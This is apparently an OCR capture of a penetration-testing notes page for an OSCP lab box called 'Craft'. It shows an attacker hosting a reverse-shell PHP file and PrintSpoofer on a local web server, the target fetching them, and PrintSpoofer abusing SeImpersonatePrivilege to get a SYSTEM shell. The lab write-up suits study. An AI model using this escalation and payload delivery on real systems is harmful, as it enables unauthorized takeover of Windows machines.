 tmux
tmux 84x45
C:\Users\apache\Desktop>PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd C:\Users\administratr
dynamo@parrot [20:05:39] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % ls
PrintSpoofer64.exe  revshell.php
dynamo@parrot [20:06:43] [~/workspace/proving-grounds/boxes/craft/privesc]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:06:49] "GET /revshell.php HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
tmux 0:vpn 1:zsh 2:sudo 4:curl tun0: 192.168.45.216 | dynamo@parrot
Journey to OSCP
HackTheBox
HacktheBox ProLabs
Proving Grounds
Rules of Engagement
Things I have learned
OSCP Exam
Other
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Broker
Busqueda
Craft
enum
external
evidence
80 - http
internal
evidence
apache
cybergeek
evidence
Privesc
evidence
apache
cybergeek
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Pasted image 20... PNG
Pasted image 20... PNG
This will again, allow us...
apache
Showcase / Craft / Privesc / apache
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 20:07:12] "GET /PrintSpoofer64.exe HTTP/1.1" 200 -
PrintSpoofer64.exe -i -c cmd
C:\Users\apache\Desktop>PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
AND BAAM AGAIN!
WE ARE ROOT!